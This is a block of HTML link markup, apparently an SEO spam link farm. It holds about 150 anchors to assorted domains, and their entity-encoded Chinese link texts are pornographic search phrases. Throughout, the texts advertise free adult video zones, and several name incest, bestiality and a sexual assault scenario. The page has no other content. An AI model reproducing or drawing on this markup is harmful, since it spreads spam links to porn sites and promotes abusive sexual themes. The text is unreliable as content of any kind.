<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://jychtz58.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://398msc.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jfk360.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://truelove8.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://yigan16.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x7F51;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://277tt.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://898fx.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czsghxx.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://jjzhuan.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cysjw.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://bjyscbs.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://898199363.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanghaihongyue.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wzcybk.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jsjshm.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://madeinchina77.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://hne-park.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://gdlld.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txjieshi.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://carlo520.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nanren8844.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://u2688.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://minxieku.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ulccd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hongtao5.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bxzengy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gdjly88.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://bawangzi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bishengge.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjsihui.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://smtspi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huayinbao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://4946a.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://smpa18.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://u1820.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://bielitv.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://czzxy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zstufashion.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://stganglong.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://zhinengde.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://renheyu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shanghaihongyue.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://osoot.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
